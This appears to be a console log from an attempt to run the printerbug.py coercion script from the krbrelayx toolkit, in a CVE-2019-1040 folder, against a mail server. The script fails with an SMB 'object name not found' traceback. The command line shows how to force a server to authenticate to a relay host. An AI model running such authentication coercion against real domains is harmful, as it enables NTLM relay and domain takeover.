 (base) C:\Users\PC\Desktop\exchange\CVE-2019-1040\krbrelayx>python printerbug.py
park/geroge@MAIL.park.com 192.168.15.132
[*] Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at MAIL.park.com
[*] StringBinding ncacn_np:MAIL.park.com[\pipe\spoolss]
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.
)
Traceback (most recent call last):
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\smbconnection.py", line
 549, in openFile
    securityFlags, oplockLevel, createContexts)
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\smb3.py", line 1156, in
create
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\smb3structs.py", line 4
54, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The o
bject name is not found.)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "printerbug.py", line 198, in <module>
    main()
  File "printerbug.py", line 191, in main
    lookup.dump(remote_name)
  File "printerbug.py", line 77, in dump
    self.lookup(rpctransport, remote_host)
  File "printerbug.py", line 87, in lookup
    dce.connect()
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\dcerpc\v5\rpcrt.py", li
ne 800, in connect
    return self._transport.connect()
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\dcerpc\v5\transport.py"
, line 412, in connect
    self.__handle = self.__smb_connection.openFile(self.__tid, self.__filename)
  File "C:\Users\PC\Anaconda3\lib\site-packages\impacket\smbconnection.py", line
 551, in openFile
    raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_OBJECT_NAME_NOT_FO
UND(The object name is not found.)